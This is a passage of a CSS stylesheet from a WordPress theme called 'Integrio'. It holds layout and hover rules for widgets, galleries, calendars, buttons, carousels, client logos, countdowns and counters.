  font-weight: 400;
  color: #ffffff;
  line-height: 30px;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_text {
  margin-bottom: 30px;
  padding: 0 26px;
  font-size: 21px;
  line-height: 36px;
  font-weight: 400;
  color: #ffffff;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_text_bg {
  position: relative;
  z-index: -1;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 900;
  color: #fffefe;
  text-transform: uppercase;
  text-align: center;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_button {
  display: inline-block;
  padding: 8px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_button:after {
  border-color: currentColor;
}

/* ==================== #Gallery ==================== */
body .widget_media_gallery .gallery {
  margin: -5px !important;
}
body .widget_media_gallery .gallery-item {
  margin: 0 !important;
}
body .widget_media_gallery .gallery-item .gallery-icon {
  margin: 5px;
  position: relative;
  z-index: 1;
}
body .widget_media_gallery .gallery-item .gallery-icon > a {
  display: block;
}
body .widget_media_gallery .gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  transition: opacity 0.4s;
  background: #ffffff;
  border-radius: inherit;
}
body .widget_media_gallery .gallery-item .gallery-icon a:hover:before {
  opacity: 0.6;
}
body .widget_media_gallery .gallery-item img {
  border: 0 !important;
  border-radius: 5px;
}
body .widget_media_gallery .gallery .gallery-caption {
  display: none;
}

/* ==================== #Calendar ==================== */
body .widget_calendar .calendar_wrap {
  width: 100%;
  max-width: 370px;
  margin-bottom: 10px;
}
body .widget_calendar .calendar_wrap table td {
  font-size: 14px;
  padding: 4px 0px;
  position: relative;
  z-index: 1;
  text-align: center;
}
body .widget_calendar .calendar_wrap table td > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table td#today {
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tr {
  border: 0;
}
body .widget_calendar .calendar_wrap table th {
  padding: 5px 0px;
  text-align: center;
}
body .widget_calendar .calendar_wrap table caption {
  font-size: 18px;
  padding: 7px;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tfoot {
  display: none;
}
body .widget_calendar .calendar_wrap table td#today:before,
body .widget_calendar .calendar_wrap tbody td > a:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.footer .calendar_wrap tbody,
.footer .calendar_wrap td#today {
  color: inherit;
}

/* ==================== #Mailchimp ==================== */
.widget-mailchimp .mc4wp-form-fields input[type=submit] {
  padding: 7px 15px;
  height: 45px;
  width: 100%;
  font-weight: 600;
}
.widget-mailchimp .mc4wp-form-fields input[type=email] {
  text-align: center;
  margin-bottom: 10px;
  width: 100%;
}
.widget-mailchimp .mc4wp-alert p {
  text-align: center;
}

/* ==================== ##Blog Categories ==================== */
.integrio_module_cats {
  text-align: center;
  margin-left: -15px;
  margin-right: -15px;
}
.integrio_module_cats.items-1 .cats_item-wrap {
  width: 100%;
}
.integrio_module_cats.items-1 .cats_item-wrap:nth-child(2) {
  clear: left;
}
.integrio_module_cats.items-1 .cats_item-wrap:nth-child(n+3) {
  clear: left;
}
.integrio_module_cats.items-2 .cats_item-wrap {
  width: 50%;
}
.integrio_module_cats.items-2 .cats_item-wrap:nth-child(3) {
  clear: left;
}
.integrio_module_cats.items-2 .cats_item-wrap:nth-child(2n+5) {
  clear: left;
}
.integrio_module_cats.items-3 .cats_item-wrap {
  width: 33.33333%;
}
.integrio_module_cats.items-3 .cats_item-wrap:nth-child(4) {
  clear: left;
}
.integrio_module_cats.items-3 .cats_item-wrap:nth-child(3n+7) {
  clear: left;
}
.integrio_module_cats.items-4 .cats_item-wrap {
  width: 25%;
}
.integrio_module_cats.items-4 .cats_item-wrap:nth-child(5) {
  clear: left;
}
.integrio_module_cats.items-4 .cats_item-wrap:nth-child(4n+9) {
  clear: left;
}
.integrio_module_cats.items-5 .cats_item-wrap {
  width: 20%;
}
.integrio_module_cats.items-5 .cats_item-wrap:nth-child(6) {
  clear: left;
}
.integrio_module_cats.items-5 .cats_item-wrap:nth-child(5n+11) {
  clear: left;
}
.integrio_module_cats.items-6 .cats_item-wrap {
  width: 16.66666%;
}
.integrio_module_cats.items-6 .cats_item-wrap:nth-child(7) {
  clear: left;
}
.integrio_module_cats.items-6 .cats_item-wrap:nth-child(6n+13) {
  clear: left;
}
.integrio_module_cats .cats_item {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center;
  height: 350px;
  background-color: #313131;
}
.integrio_module_cats .cats_item:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #313131;
  opacity: 0;
  transition: all 0.5s;
}
.integrio_module_cats .cats_item-wrap {
  padding: 0 15px 30px;
  float: left;
}
.integrio_module_cats .cats_item-link {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.integrio_module_cats .cats_item-title {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}
.integrio_module_cats .cats_item-count {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  font-size: 14px;
  color: #ffffff;
  padding: 3px 20px;
  transform: translate(-50%, 50%);
}
.integrio_module_cats .cats_item-image + .cats_item-title {
  margin-top: 7px;
}
.integrio_module_cats .cats_item:hover:before {
  opacity: 0.4;
}
.integrio_module_cats .integrio_module_carousel .slick-prev {
  left: 10px;
}
.integrio_module_cats .integrio_module_carousel .slick-next {
  right: 10px;
}
.integrio_module_cats .integrio_module_carousel:hover .slick-prev {
  left: 20px;
}
.integrio_module_cats .integrio_module_carousel:hover .slick-next {
  right: 20px;
}

/* ==================== ##Products Special Categories ==================== */
.integrio_module_products_special_cats {
  text-align: center;
  margin-left: -15px;
  margin-right: -15px;
}
.integrio_module_products_special_cats.display-carousel {
  margin-left: 0;
  margin-right: 0;
}
.integrio_module_products_special_cats .product_special_cats-wrap {
  padding: 0 45px;
  float: left;
  width: 540px;
}
.integrio_module_products_special_cats .product_special_cats-wrap.top_info .product_special_cats-title {
  margin-bottom: 30px;
  margin-top: -6px;
}
.integrio_module_products_special_cats .product_special_cats-wrap.bottom_info .product_special_cats-title {
  margin-top: 30px;
}
.integrio_module_products_special_cats .product_special_cats-link {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.integrio_module_products_special_cats .product_special_cats-link:hover .product_special_cats-image {
  transform: translate(20px, 20px);
}
.integrio_module_products_special_cats .product_special_cats-title {
  font-weight: 600;
}
.integrio_module_products_special_cats .product_special_cats-image_wrap {
  position: relative;
  z-index: 1;
}
.integrio_module_products_special_cats .product_special_cats-image_wrap:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border: 1px solid;
  box-sizing: border-box;
}
.integrio_module_products_special_cats .product_special_cats-image {
  transition: all 0.5s;
}
.integrio_module_products_special_cats .product_special_cats-count {
  font-size: 28px;
  font-weight: 400;
  color: #c1c1c1;
}
.integrio_module_products_special_cats .integrio_module_carousel .slick-prev {
  left: 10px;
}
.integrio_module_products_special_cats .integrio_module_carousel .slick-next {
  right: 10px;
}
.integrio_module_products_special_cats .integrio_module_carousel:hover .slick-prev {
  left: 30px;
}
.integrio_module_products_special_cats .integrio_module_carousel:hover .slick-next {
  right: 30px;
}
.integrio_module_products_special_cats .integrio_module_carousel .integrio_carousel_slick {
  padding-bottom: 20px;
}

/* ==================== ##Products Special Categories ==================== */
.integrio_module_custom_image_cats {
  text-align: center;
  position: relative;
}
.integrio_module_custom_image_cats .wgl_col-1-5:nth-child(5n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-1-6:nth-child(6n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-6:nth-child(2n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-4:nth-child(3n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-3:nth-child(4n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .product_cats_custom_image {
  transition: all 0.45s ease;
}
.integrio_module_custom_image_cats .product_cats_custom_image .product_cats-link {
  padding-top: 15px;
  padding-bottom: 24px;
  position: relative;
  display: block;
  transition: all 0.45s ease;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
}
.integrio_module_custom_image_cats .product_cats_custom_image .product_cats-link img {
  transition: all 0.45s ease;
}
.integrio_module_custom_image_cats .product_cats_custom_image .product_cats-link:hover img {
  transform: scale(1.06);
}
.integrio_module_custom_image_cats .product_cats-image_wrap {
  margin-bottom: 34px;
}
.integrio_module_custom_image_cats .product_cats-title {
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  margin-bottom: 2px;
}
.integrio_module_custom_image_cats .product_cats-count {
  font-size: 16px;
  color: #9a9a9a;
}
.integrio_module_custom_image_cats.grid_display {
  display: flex;
  flex-wrap: wrap;
}
.integrio_module_custom_image_cats .integrio_module_carousel .slick-arrow {
  display: none !important;
}
.integrio_module_custom_image_cats .integrio_module_carousel .slick-track {
  display: flex;
}
.integrio_module_custom_image_cats .integrio_module_carousel .slick-track .slick-slide {
  display: flex;
  height: auto;
  align-items: center;
  justify-content: center;
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow {
  display: block;
  position: absolute;
  z-index: 100;
  top: 50%;
  margin: 0;
  border: unset;
  border-radius: unset;
  padding: 0;
  text-align: center;
  font-size: 0;
  font-weight: 400;
  letter-spacing: 0;
  text-indent: 0;
  color: #222221;
  background: transparent;
  cursor: pointer;
  opacity: 1;
  box-shadow: unset;
  transition: 0.4s;
  height: 100px;
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow:after {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  border: inherit;
  border-radius: inherit;
  font-family: Flaticon;
  font-size: 42px;
  color: inherit;
  transition: inherit;
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.left_slick_arrow {
  left: -140px;
  right: auto;
  transform: translate(0, -50%) rotate(-180deg);
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.left_slick_arrow:after {
  content: "\f190";
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.right_slick_arrow {
  right: -140px;
  left: auto;
  transform: translate(0, -50%);
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.right_slick_arrow:after {
  content: "\f190";
}

/* ==================== ##Button ==================== */
.integrio_module_button.wgl_button {
  position: relative;
  z-index: 20;
  transition: 0.5s;
}
.integrio_module_button.wgl_button .wgl_button_link {
  position: relative;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
  border-style: solid;
  border-radius: 5px;
  line-height: 1.16;
  font-weight: 700;
  color: #ffffff;
  text-align: center;
  letter-spacing: 0.01em;
  text-transform: initial;
  white-space: nowrap;
  transition: inherit;
}
.integrio_module_button.wgl_button:not(.btn-gradient) .wgl_button_link {
  border-width: 1px;
}
.integrio_module_button.wgl_button:not(.btn-gradient) .wgl_button_link:hover {
  background: #ffffff;
}
.integrio_module_button.wgl_button-xl .wgl_button_link {
  min-width: 170px;
  min-height: 60px;
  padding: 10px 30px;
  font-size: 16px;
}
.integrio_module_button.wgl_button-l .wgl_button_link {
  min-width: 165px;
  min-height: 56px;
  padding: 10px 30px;
  font-size: 16px;
}
.integrio_module_button.wgl_button-m .wgl_button_link {
  min-width: 160px;
  min-height: 50px;
  padding: 10px 28px;
  font-size: 16px;
}
.integrio_module_button.wgl_button-s .wgl_button_link {
  min-width: 155px;
  min-height: 46px;
  padding: 10px 28px;
  font-size: 15px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button .wgl_button-icon, .integrio_module_button.wgl_button-icon_right.wgl_button .wgl_button-icon {
  position: relative;
  z-index: 1;
  font-size: 15px;
  transition: 0.4s, color 0s;
}
.integrio_module_button.wgl_button-icon_left .wgl_button-icon:after {
  right: 0;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-xl .wgl_button-icon {
  padding-right: 19px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-l .wgl_button-icon {
  padding-right: 14px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-m .wgl_button-icon {
  padding-right: 12px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-s .wgl_button-icon {
  padding-right: 11px;
}
.integrio_module_button.wgl_button-icon_right .wgl_button-icon:after {
  left: 0;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-xl .wgl_button-icon {
  padding-left: 19px;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-l .wgl_button-icon {
  padding-left: 14px;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-m .wgl_button-icon {
  padding-left: 12px;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-s .wgl_button-icon {
  padding-left: 11px;
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding-right: 10px;
  transition: inherit;
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  right: 10px;
  bottom: 10px;
  left: 0;
  border: 1px solid;
  background-color: #ffffff;
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper .wgl_button_link {
  margin: 0;
  transform: translate(10px, 10px);
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper:hover .wgl_button_link {
  transform: translate(0);
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper {
  padding-left: 10px;
  padding-right: unset;
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper:before {
  right: 1px;
  left: 11px;
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper .wgl_button_link {
  transform: translate(-10px, 10px);
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper:hover .wgl_button_link {
  transform: translate(0);
}
.integrio_module_button.wgl_button-full .wgl_button_link {
  display: flex;
  text-align: center;
}
.integrio_module_button.wgl_button-inline {
  display: inline-flex;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:before, .integrio_module_button.wgl_button.btn-gradient .wgl_button_link:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:before {
  opacity: 1;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:after {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover:before {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover:after {
  opacity: 1;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient {
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before, .integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -2;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before {
  opacity: 1;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:before {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:after {
  opacity: 1;
}

.tp-caption .integrio_module_button .wgl_button_link {
  transition: 0.3s !important;
}

/* ==================== ##Carousel Navigation ==================== */
/* Slick Arrows */
.integrio_module_carousel .slick-arrow {
  display: block;
  position: absolute;
  z-index: 100;
  top: 50%;
  width: 50px;
  height: 50px;
  margin: 0;
  border: unset;
  border-radius: unset;
  padding: 0;
  text-align: center;
  font-size: 0;
  font-weight: 300;
  letter-spacing: 0;
  text-indent: 0;
  background: #ffffff;
  cursor: pointer;
  opacity: 1;
  box-shadow: unset;
  transition: 0.4s;
  border-radius: 5px;
}
.integrio_module_carousel .slick-arrow:after {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  border: inherit;
  border-radius: inherit;
  font-family: Flaticon;
  font-size: 18px;
  line-height: 50px;
  color: inherit;
  transition: 0;
}
.integrio_module_carousel .slick-arrow:hover {
  color: #ffffff;
}
.integrio_module_carousel .slick-prev {
  left: 45px;
  right: auto;
  transform: translate(0, -50%);
}
.integrio_module_carousel .slick-prev:after {
  content: "\f145";
}
.integrio_module_carousel .slick-next {
  left: auto;
  right: 45px;
  transform: translate(0, -50%);
}
.integrio_module_carousel .slick-next:after {
  content: "\f143";
}
.integrio_module_carousel:hover .slick-prev {
  transform: translate(-20px, -50%);
}
.integrio_module_carousel:hover .slick-next {
  transform: translate(20px, -50%);
}
.integrio_module_carousel .integrio_carousel_list {
  overflow: hidden;
}
.integrio_module_carousel.prev_next_pos_right .integrio_carousel_slick {
  margin-right: 50px;
}
.integrio_module_carousel.prev_next_pos_right .slick-arrow {
  top: 4px;
  left: auto;
  right: 15px;
  transform: translate(0, 0);
}
.integrio_module_carousel.prev_next_pos_right .slick-arrow:after {
  margin: 0;
}
.integrio_module_carousel.prev_next_pos_right .slick-next {
  top: 47px;
}

/* Slick Dots */
.integrio_module_carousel .slick-dots {
  padding: 0;
  margin: 30px 15px 0 15px;
  line-height: 0;
  font-size: 0;
  min-height: 50px;
}
.integrio_module_carousel .slick-dots li {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  list-style: none;
  padding: 5px;
  margin: 0;
  opacity: 1;
  cursor: pointer;
}
.integrio_module_carousel .slick-dots li button {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 0;
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  border: 0;
  vertical-align: bottom;
}
.integrio_module_carousel .slick-dots li button:focus {
  outline: none;
}
.integrio_module_carousel .slick-dots li:before {
  display: none;
}
.integrio_module_carousel .slick-dots li:last-child {
  margin-right: 0;
}
.integrio_module_carousel .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.integrio_module_carousel.pag_align_left .slick-dots {
  text-align: left;
}
.integrio_module_carousel.pag_align_right .slick-dots {
  text-align: right;
}
.integrio_module_carousel.pag_align_center .slick-dots {
  text-align: center;
}
.integrio_module_carousel.pagination_circle .slick-dots li button {
  border-radius: 50%;
  width: 4px;
  height: 4px;
  opacity: 0.3;
}
.integrio_module_carousel.pagination_circle .slick-dots li button:hover {
  box-shadow: 0 2px 6px 0;
}
.integrio_module_carousel.pagination_circle .slick-dots li.slick-active button {
  opacity: 1;
  box-shadow: 0 2px 6px 0;
  transform: scale(2.5);
}
.integrio_module_carousel.pagination_circle_border .slick-dots li {
  margin: 1px;
}
.integrio_module_carousel.pagination_circle_border .slick-dots li button {
  border-radius: 50%;
  width: 8px;
  height: 8px;
  border: 2px solid red;
  background: transparent;
}
.integrio_module_carousel.pagination_line .slick-dots li {
  margin: 0 5px;
  padding: 10px 0;
}
.integrio_module_carousel.pagination_line .slick-dots li button {
  width: 25px;
  height: 3px;
  opacity: 0.5;
  background: transparent;
}
.integrio_module_carousel.pagination_line .slick-dots li button:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  transition: all 0.3s;
}
.integrio_module_carousel.pagination_line .slick-dots li:hover button:before {
  height: 3px;
}
.integrio_module_carousel.pagination_line .slick-dots li.slick-active button {
  opacity: 1;
}
.integrio_module_carousel.pagination_line .slick-dots li.slick-active button:before {
  height: 3px;
}
.integrio_module_carousel.pagination_square .slick-dots li {
  width: 8px;
  height: 8px;
  margin-right: 8px;
  opacity: 0.3;
}
.integrio_module_carousel.pagination_square .slick-dots li.slick-active {
  opacity: 1;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li {
  margin: 0;
  padding: 10px 5px;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li button {
  width: 6px;
  height: 6px;
  opacity: 0.5;
  border-radius: 6px;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li:hover button {
  opacity: 1;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li.slick-active button {
  opacity: 1;
  width: 25px;
}

/* ==================== ##Clients ==================== */
.integrio_module_clients {
  text-align: center;
}
.integrio_module_clients .clients_image {
  float: left;
  padding-bottom: 30px;
}
.integrio_module_clients .clients_image .image_link, .integrio_module_clients .clients_image .image_wrapper {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.integrio_module_clients .hover_image {
  display: none;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
.integrio_module_clients.items-1 .clients_image {
  width: 100%;
}
.integrio_module_clients.items-1 .clients_image:nth-child(2), .integrio_module_clients.items-1 .clients_image:nth-child(n+3) {
  clear: left;
}
.integrio_module_clients.items-2 .clients_image {
  width: 50%;
}
.integrio_module_clients.items-2 .clients_image:nth-child(3), .integrio_module_clients.items-2 .clients_image:nth-child(2n+5) {
  clear: left;
}
.integrio_module_clients.items-3 .clients_image {
  width: 33.33333%;
}
.integrio_module_clients.items-3 .clients_image:nth-child(4), .integrio_module_clients.items-3 .clients_image:nth-child(3n+7) {
  clear: left;
}
.integrio_module_clients.items-4 .clients_image {
  width: 25%;
}
.integrio_module_clients.items-4 .clients_image:nth-child(5), .integrio_module_clients.items-4 .clients_image:nth-child(4n+9) {
  clear: left;
}
.integrio_module_clients.items-5 .clients_image {
  width: 20%;
}
.integrio_module_clients.items-5 .clients_image:nth-child(6), .integrio_module_clients.items-5 .clients_image:nth-child(5n+11) {
  clear: left;
}
.integrio_module_clients.items-6 .clients_image {
  width: 16.66666%;
}
.integrio_module_clients.items-6 .clients_image:nth-child(7), .integrio_module_clients.items-6 .clients_image:nth-child(6n+13) {
  clear: left;
}
.integrio_module_clients img {
  transition: all 0.3s;
}
.integrio_module_clients.anim-zoom .clients_image img {
  transform: scale(0.95);
}
.integrio_module_clients.anim-zoom .clients_image:hover img {
  transform: scale(1);
}
.integrio_module_clients.anim-opacity .clients_image img {
  opacity: 0.5;
}
.integrio_module_clients.anim-opacity .clients_image:hover img {
  opacity: 1;
}
.integrio_module_clients.anim-grayscale .clients_image img {
  filter: grayscale(100%);
  opacity: 0.2;
}
.integrio_module_clients.anim-grayscale .clients_image:hover img {
  filter: grayscale(0);
  opacity: 1;
}
.integrio_module_clients.anim-shadow .integrio_module_carousel-wrapper {
  overflow: unset;
}
.integrio_module_clients.anim-shadow .integrio_module_carousel-wrapper .clients_image:hover img {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.integrio_module_clients.anim-shadow .clients_image img {
  padding: 35px 15px;
  border-radius: unset;
}
.integrio_module_clients.anim-shadow .clients_image:hover img {
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.integrio_module_clients.anim-shadow .hover_image {
  display: block;
}
.integrio_module_clients.anim-contrast .clients_image:hover img {
  filter: contrast(300%);
}
.integrio_module_clients.anim-blur .clients_image:hover img {
  filter: blur(1px);
}
.integrio_module_clients.anim-invert .clients_image:hover img {
  filter: invert(100%);
}
.integrio_module_clients.anim-ex_images .hover_image {
  display: block;
  opacity: 0;
}
.integrio_module_clients.anim-ex_images .clients_image:hover .hover_image {
  opacity: 1;
}
.integrio_module_clients.anim-ex_images .clients_image:hover .main_image {
  opacity: 0;
}

/* ==================== ##Countdown ==================== */
.integrio_module_countdown .countdown-row {
  display: flex;
  justify-content: center;
  align-items: center;
}
.integrio_module_countdown .countdown-section {
  flex: 1;
  color: inherit;
}
.integrio_module_countdown .countdown-section .countdown-amount {
  display: block;
  position: relative;
  z-index: 1;
  padding: 0 4px;
  font-size: 1em;
  line-height: 1.07;
  font-weight: 700;
  color: inherit;
}
.integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:before, .integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:after {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  width: 0.11em;
  height: 0.11em;
  border: 1px solid;
  border-radius: 50%;
  transform: translateX(50%);
}
.integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:before {
  top: 23%;
}
.integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:after {
  bottom: 36%;
}
.integrio_module_countdown .countdown-section .countdown-period {
  display: block;
  margin-top: 1em;
  font-size: 0.18em;
  line-height: 1;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.integrio_module_countdown.cd_large {
  font-size: 100px;
}
.integrio_module_countdown.cd_medium {
  font-size: 75px;
}
.integrio_module_countdown.cd_small {
  font-size: 50px;
}
.integrio_module_countdown.align_left {
  text-align: left;
}
.integrio_module_countdown.align_left .countdown-row {
  justify-content: flex-start;
}
.integrio_module_countdown.align_left .countdown-section {
  flex: 0;
}
.integrio_module_countdown.align_left .countdown-section .countdown-amount,
.integrio_module_countdown.align_left .countdown-section .countdown-period {
  padding: 0;
}
.integrio_module_countdown.align_left .countdown-section:not(:last-child) .countdown-amount,
.integrio_module_countdown.align_left .countdown-section:not(:last-child) .countdown-period {
  padding-right: 0.4em;
}
.integrio_module_countdown.align_left .countdown-section:not(:first-child) .countdown-amount,
.integrio_module_countdown.align_left .countdown-section:not(:first-child) .countdown-period {
  padding-left: 0.4em;
}
.integrio_module_countdown.align_center {
  text-align: center;
}
.integrio_module_countdown.align_right {
  text-align: right;
}
.integrio_module_countdown.align_right .countdown-row {
  justify-content: flex-end;
}
.integrio_module_countdown.align_right .countdown-section {
  flex: 0;
}
.integrio_module_countdown.align_right .countdown-section .countdown-amount,
.integrio_module_countdown.align_right .countdown-section .countdown-period {
  padding: 0;
}
.integrio_module_countdown.align_right .countdown-section:not(:last-child) .countdown-amount,
.integrio_module_countdown.align_right .countdown-section:not(:last-child) .countdown-period {
  padding-right: 0.4em;
}
.integrio_module_countdown.align_right .countdown-section:not(:first-child) .countdown-amount,
.integrio_module_countdown.align_right .countdown-section:not(:first-child) .countdown-period {
  padding-left: 0.4em;
}
.integrio_module_countdown.custom_font .countdown-section {
  font-family: inherit;
}
.integrio_module_countdown.custom_font .countdown-section .countdown-amount,
.integrio_module_countdown.custom_font .countdown-period {
  font-family: inherit;
  font-weight: inherit;
}
@media only screen and (max-width: 1200px) {
  .integrio_module_countdown.cd_large {
    font-size: 100px;
  }
  .integrio_module_countdown.cd_medium {
    font-size: 75px;
  }
  .integrio_module_countdown.cd_small {
    font-size: 50px;
  }
  .integrio_module_countdown.cd_custom {
    font-size: 80px !important;
  }
}
@media only screen and (max-width: 992px) {
  .integrio_module_countdown.cd_large {
    font-size: 80px;
  }
  .integrio_module_countdown.cd_medium {
    font-size: 60px;
  }
  .integrio_module_countdown.cd_small {
    font-size: 45px;
  }
  .integrio_module_countdown.cd_custom {
    font-size: 70px !important;
  }
}
@media only screen and (max-width: 768px) {
  .integrio_module_countdown.cd_large {
    font-size: 40px;
  }
  .integrio_module_countdown.cd_medium {
    font-size: 40px;
  }
  .integrio_module_countdown.cd_small {
    font-size: 40px;
  }
  .integrio_module_countdown.cd_custom {
    font-size: 40px !important;
  }
}

/* ==================== ##Counter ==================== */
.integrio_module_counter {
  display: flex;
  position: relative;
  z-index: 1;
}
.integrio_module_counter:hover .counter_icon_container:after {
  opacity: 1;
}
.integrio_module_counter .counter_content_wrapper {
  display: flex;
  flex-grow: 1;
  border-style: solid;
}
.integrio_module_counter .counter_value_placeholder {
  position: relative;
  z-index: 1;
}
.integrio_module_counter .counter_value_placeholder .value_prefix_placeholder,
.integrio_module_counter .counter_value_placeholder .value_placeholder,
.integrio_module_counter .counter_value_placeholder .value_suffix_placeholder {
  visibility: hidden;
}
.integrio_module_counter .counter_value_placeholder .counter_value_wrapper {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.integrio_module_counter .counter_value_wrapper,
.integrio_module_counter .counter_value_placeholder {
  font-size: 48px;
  line-height: 0.95;
  font-weight: 900;
  white-space: nowrap;
}
.integrio_module_counter .counter_value_wrapper .counter_value,
.integrio_module_counter .counter_value_placeholder .counter_value {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-family: inherit;
  color: inherit;
}
.integrio_module_counter .counter_value_wrapper .counter_value_prefix,
.integrio_module_counter .counter_value_placeholder .counter_value_prefix {
  font-size: 0.776em;
  color: inherit;
}
.integrio_module_counter .counter_value_wrapper .counter_value_suffix,
.integrio_module_counter .counter_value_placeholder .counter_value_suffix {
  position: relative;
  left: 3px;
  top: -40px;
  vertical-align: baseline;
  font-size: 0.776em;
  font-weight: 100;
  color: inherit;
}
.integrio_module_counter .counter_title {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: initial;
  margin-top: 10px;
}
.integrio_module_counter .counter_icon_container {
  position: relative;
  z-index: 1;
  width: 65px;
  height: 65px;
  border-style: solid;
  transition: 0.4s;
}
.integrio_module_counter .counter_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.integrio_module_counter .counter_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: inherit;
  font-size: 35px;
  text-align: center;
  transform: translateY(-50%);
  transition: 0.4s;
}
.integrio_module_counter.alignment_left {
  text-align: left;
}
